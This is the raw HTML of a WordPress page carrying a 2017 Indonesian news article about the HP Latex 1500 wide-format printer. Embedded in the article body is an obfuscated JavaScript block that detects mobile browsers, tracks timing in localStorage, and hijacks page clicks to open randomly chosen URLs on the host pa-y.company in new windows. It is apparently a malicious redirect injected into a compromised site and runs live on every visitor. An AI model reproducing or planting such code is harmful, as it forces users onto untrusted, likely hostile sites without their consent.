var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://apkomindo.info/wp-content/themes/newsup/css/bootstrap.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://apkomindo.info/wp-content/themes/newsup/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://apkomindo.info/wp-content/themes/newsup/css/colors/default.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://apkomindo.info/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://apkomindo.info/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://apkomindo.info/wp-content/themes/newsup/css/owl.carousel.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://apkomindo.info/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://apkomindo.info/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://apkomindo.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://apkomindo.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://apkomindo.info/wp-content/themes/newsup/js/navigation.js?ver=6.7.4" id="newsup-navigation-js"></script>
<script src="https://apkomindo.info/wp-content/themes/newsup/js/bootstrap.js?ver=6.7.4" id="bootstrap-js"></script>
<script src="https://apkomindo.info/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.7.4" id="owl-carousel-min-js"></script>
<script src="https://apkomindo.info/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.7.4" id="smartmenus-js-js"></script>
<script src="https://apkomindo.info/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.7.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://apkomindo.info/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.7.4" id="newsup-marquee-js-js"></script>
<script src="https://apkomindo.info/wp-content/themes/newsup/js/main.js?ver=6.7.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://apkomindo.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://apkomindo.info/wp-json/wp/v2/posts/484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apkomindo.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://apkomindo.info/hp-perkenalkan-printer-hp-latex-1500/" />
<link rel='shortlink' href='https://apkomindo.info/?p=484' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://apkomindo.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkomindo.info%2Fhp-perkenalkan-printer-hp-latex-1500%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://apkomindo.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkomindo.info%2Fhp-perkenalkan-printer-hp-latex-1500%2F&#038;format=xml" />
<link rel="pingback" href="https://apkomindo.info/xmlrpc.php"> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://apkomindo.info/wp-content/uploads/2017/02/cropped-cropped-cropped-apkomindo-logo-1-1-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apkomindo.info/wp-content/uploads/2017/02/cropped-cropped-cropped-apkomindo-logo-1-1-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apkomindo.info/wp-content/uploads/2017/02/cropped-cropped-cropped-apkomindo-logo-1-1-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://apkomindo.info/wp-content/uploads/2017/02/cropped-cropped-cropped-apkomindo-logo-1-1-1-1-270x270.png" />
</head>
<body class="post-template-default single single-post postid-484 single-format-standard wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Wed. Jan 28th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back" style='background-image: url("https://apkomindo.info/wp-content/themes/newsup/images/head-back.jpg" );'>
                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://apkomindo.info/" rel="home">apkomindo</a></p>
                                                            <p class="site-description">apkomindo</p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://apkomindo.info"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://apkomindo.info/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul class="nav navbar-nav mr-auto "><li class="nav-item menu-item "><a class="nav-link " href="https://apkomindo.info/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-122"><a class="nav-link" href="https://apkomindo.info/apkomindo/">APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-628"><a class="nav-link" href="https://apkomindo.info/downloads/">Download</a></li><li class="nav-item menu-item page_item dropdown page-item-720"><a class="nav-link" href="https://apkomindo.info/galeri-video/">Galeri Video</a></li><li class="nav-item menu-item page_item dropdown page-item-60"><a class="nav-link" href="https://apkomindo.info/contact-us/">Kontak Kami</a></li><li class="nav-item menu-item page_item dropdown page-item-1447"><a class="nav-link" href="https://apkomindo.info/member/">Member</a></li><li class="nav-item menu-item page_item dropdown page-item-47"><a class="nav-link" href="https://apkomindo.info/home/">Sejarah APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-80"><a class="nav-link" href="https://apkomindo.info/80-2/">Sejarah APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-70"><a class="nav-link" href="https://apkomindo.info/70-2/">Struktur Organisasi</a></li><li class="nav-item menu-item page_item dropdown page-item-101"><a class="nav-link" href="https://apkomindo.info/tentang-kami/">Tentang APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-1379"><a class="nav-link" href="https://apkomindo.info/ruang-vokasi-video/">Video Ruang Vokasi</a></li></ul>
            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://apkomindo.info/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/bisnis/" alt="View all posts in Bisnis"> 
                                 Bisnis
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/event/" alt="View all posts in Event"> 
                                 Event
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: HP Perkenalkan Printer HP Latex 1500">
                            HP Perkenalkan Printer HP Latex 1500</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://apkomindo.info/author/"> <img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="https://apkomindo.info/author/"></a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    May 20, 2017                                </span>
                                                                <span class="newsup-tags"><i class="fas fa-tag"></i>
                                     <a href="https://apkomindo.info/tag/hp/">#HP</a>,  <a href="https://apkomindo.info/tag/omas/">#OMAS</a>,  <a href="https://apkomindo.info/tag/printer-hp-latex-1500/">#Printer HP Latex 1500</a>, <a href="https://apkomindo.info/tag/pvc-banner/">#PVC Banner</a>                                    </span>
                                                            </div>
                        </div>
                                            </div>
                    <img width="1500" height="1000" src="https://apkomindo.info/wp-content/uploads/2017/07/Printer-HP-Latex-1500.jpg" class="img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://apkomindo.info/wp-content/uploads/2017/07/Printer-HP-Latex-1500.jpg 1500w, https://apkomindo.info/wp-content/uploads/2017/07/Printer-HP-Latex-1500-768x512.jpg 768w, https://apkomindo.info/wp-content/uploads/2017/07/Printer-HP-Latex-1500-272x182.jpg 272w" sizes="(max-width: 1500px) 100vw, 1500px" />                    <article class="page-content-single small single">
                        <p><span style="color: #000000;">HP Inc. pada pertengahan bulan April memperkenalkan satu perangkat terbaru dari lini printer Latex. Printer seri HP Latex 1500 menjadi penegasan atas komitmen tinggi dalam mendukung bisnis penyedia layanan cetak sign and display berskala menengah hingga besar dalam memacu produktivitas, serta tercapainya pertumbuhan bisnis dengan kebutuhan biaya awal yang terjangkau. </span></p>
<p><span style="color: #000000;">Printer HP Latex 1500 ini memiliki ukuran cetak 126-inci atau sekitar 3,2 meter. Printer ini menawarkan solusi pencetakan super lebar yang tangguh, kokoh, memiliki waktu turnarounds yang cepat untuk beragam jenis aplikasi, baik indoor maupun outdoor, seperti untuk kebutuhan cetak PVC banners, self-adhesive vinyl, tekstil . HP Latex 1500 telah diperkuat dengan teknologi cetak bolak-balik atau double-sided prints sehingga pengguna tidak perlu repot untuk membalik material jika ingin mencetak disisi sebaliknya. Printer ini memiliki kecepatan cetak mencapai 74 m2/jam untuk mode produksi luar ruang, atau kecepatan cetak hingga 45 m2/jam dalam model cetak dalam ruang. </span></p>
<p><span style="color: #000000;">Untuk menjaga kualitas cetak, printer ini menggunakan printhead HP Thermal Inkjet 1200dpi dan dilengkapi pula dengan optical media advance sensor(OMAS). Selain itu dalam printer ini juga telah tertanam spectrophotometer. Disisi tinta, printer ini menggunakan material tinta waterbased yang jauh lebih aman dibandingkan tinta solvent. Printer ini menggunakan tinta 7 warna. Banyaknya tinta yang mampu ditampung oleh masing-masing warna dalam satu wadah adalah 5 liter. Artinya, printer tersebut bisa menampung 35 liter tinta sekaligus. Seperti printer-printer HP lainnya, HP Latex 1500 ini juga dapat terhubung ke internet sehingga memungkinkan untuk melakukan pencetakan jarak jauh.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x44\x76\x5a\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x50\x61\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x57\x78\x49\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x53\x4f\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x50\x64\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x6d\x70\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6d\x44\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x48\x57\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x42\x79\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x43\x4e\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fapkomindo.info%2Fhp-perkenalkan-printer-hp-latex-1500%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="http://twitter.com/share?url=https%3A%2F%2Fapkomindo.info%2Fhp-perkenalkan-printer-hp-latex-1500%2F&#038;text=HP%20Perkenalkan%20Printer%20HP%20Latex%201500" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="mailto:?subject=HP%20Perkenalkan%20Printer%20HP%20Latex%201500&#038;body=https%3A%2F%2Fapkomindo.info%2Fhp-perkenalkan-printer-hp-latex-1500%2F" class="link email" target="_blank" >
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fapkomindo.info%2Fhp-perkenalkan-printer-hp-latex-1500%2F&#038;title=HP%20Perkenalkan%20Printer%20HP%20Latex%201500" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Fapkomindo.info%2Fhp-perkenalkan-printer-hp-latex-1500%2F&#038;text&#038;title=HP%20Perkenalkan%20Printer%20HP%20Latex%201500" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://apkomindo.info/peningkatan-kompetensi-sdm-melalui-program-training/" rel="prev">Peningkatan Kompetensi SDM Melalui Program Training <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://apkomindo.info/dukung-green-energy-pameran-inagreentech-2017-digelar/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Dukung GREEN ENERGY, Pameran INAGREENTECH 2017 Digelar</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://apkomindo.info/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://apkomindo.info/author/"></a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
